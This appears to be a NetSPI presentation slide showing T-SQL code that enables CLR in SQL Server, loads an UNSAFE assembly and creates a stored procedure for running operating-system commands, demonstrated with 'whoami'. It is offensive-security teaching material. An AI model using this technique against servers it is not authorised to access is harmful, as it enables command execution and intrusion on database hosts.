 BEYOND XP_CMDSHELL: OS COMMAND EXECUTION - CLR

NETSPI

CLR Assemblies - Code Sample - TSQL

-- Select the msdb database
use msdb

-- Enable show advanced options on the server
sp_configure 'show advanced options’,1
RECONFIGURE
GO

-- Enable CLR on the server
sp_configure 'clr enabled’,1
RECONFIGURE
GO

-- Create the assembly from a file path
CREATE ASSEMBLY my_assembly FROM 'c:\temp\cmd_exec.dll' WITH PERMISSION_SET = UNSAFE;

-- Create a procedure that links to the CLR method
CREATE PROCEDURE [dbo].[cmd_exec] @execCommand NVARCHAR (4000) AS EXTERNAL NAME [my_assembly].[StoredProcedures].[cmd_exec];
GO

-- Execute the procedure
Exec cmd_exec ‘whoami’

63

Reference: https://github.com/sekirkity/SeeCLRly/blob/master/SeeCLRly.ps1
Reference: https://blog.netspi.com/attacking-sql-server-clr-assemblies/